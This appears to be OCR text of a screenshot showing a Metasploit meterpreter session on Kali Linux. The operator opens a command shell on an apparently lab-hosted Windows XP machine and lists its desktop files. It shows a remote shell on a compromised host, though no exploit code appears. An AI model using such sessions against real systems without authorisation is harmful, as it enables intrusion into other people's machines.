 Applications Places Terminal Sat 9:13 PM 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > shll
[-] Unknown command: shll.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3200 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\MrXP_SP1\Desktop>
C:\Documents and Settings\MrXP_SP1\Desktop>
C:\Documents and Settings\MrXP_SP1\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\MrXP_SP1\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1C8C-9E39
Directory of C:\Documents and Settings\MrXP_SP1\Desktop
12/26/2015 09:04 PM <DIR> .
12/26/2015 09:04 PM <DIR> ..
12/22/2015 10:19 PM 1,555 Command Prompt.lnk
12/22/2015 10:34 PM 41 hack.txt
12/26/2015 09:04 PM 10,876 hs_err_pid580.log
3 File(s) 12,472 bytes
2 Dir(s) 8,198,815,744 bytes free
C:\Documents and Settings\MrXP_SP1\Desktop>cd